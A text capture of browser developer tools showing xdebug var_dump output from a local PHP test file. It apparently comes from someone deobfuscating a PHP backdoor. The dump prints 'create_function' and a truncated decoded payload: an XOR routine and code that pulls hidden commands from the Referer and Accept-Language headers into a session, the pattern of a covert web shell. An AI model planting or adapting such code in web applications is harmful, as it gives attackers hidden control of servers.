 Elements Console Sources Network Performance Memory Application Security Audits HackBar
<html>
<head></head>
<body> == $0
<pre class="xdebug-var-dump" dir="ltr">
<small>D:\applications\Apache24\htdocs\t.php:19:</small>
<small>string</small>
<font color="#cc0000">'create_function'</font>
<i>(length=15)</i>
</pre>
<pre class="xdebug-var-dump" dir="ltr">
<small>D:\applications\Apache24\htdocs\t.php:20:</small>
<small>string</small>
<font color="#cc0000">
"'$kh="cb42";$kf="e130";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return
$o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra)
{$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m)
{@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$'..."
</font>
<i>(length=929)</i>
</pre>
</body>
</html>